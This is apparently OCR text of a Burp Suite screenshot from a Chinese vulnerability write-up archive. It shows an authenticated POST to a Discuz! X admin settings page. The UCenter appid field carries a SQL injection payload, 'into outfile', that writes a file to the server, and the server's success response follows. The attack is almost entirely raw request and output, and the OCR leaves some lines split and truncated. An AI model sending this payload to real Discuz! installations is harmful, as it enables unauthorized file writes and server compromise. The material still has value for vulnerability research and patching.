 Go
Cancel
< ▼
> ▼
Request
Raw Params Headers Hex
POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4le
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2141
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' into outfile 'c:\\wamp64\\tmp\\1.txt' -- a
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:29:35 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_sid=cuuO19; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Set-Cookie: uu7R_2132_lip=127.0.0.1%2C1575887374; path=/
Set-Cookie: uu7R_2132_lastact=1575887375%09admin.php%09; expires=Tue, 10-Dec-2019 10:29:35 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/discuzx/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=setting&o
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>
零组资料文库
7ools